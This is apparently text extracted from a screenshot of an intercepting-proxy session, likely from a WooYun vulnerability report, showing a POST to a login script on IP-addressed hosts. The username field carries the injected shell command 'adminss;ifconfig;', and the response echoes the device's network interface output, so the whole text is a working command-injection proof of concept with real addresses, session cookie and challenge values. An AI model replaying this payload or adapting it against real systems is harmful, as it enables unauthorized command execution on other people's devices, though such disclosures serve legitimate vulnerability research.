 Go
Cancel
<
>
Target: https://221.10.22.142
Request
Raw
Params
Headers
Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 221.10.33.153
Connection: keep-alive
Content-Length: 199
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=adminss;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
Response
Raw
Headers
Hex
HTML
Render
Connection: Keep-Alive
Content-Type: text/html
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>adminss
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org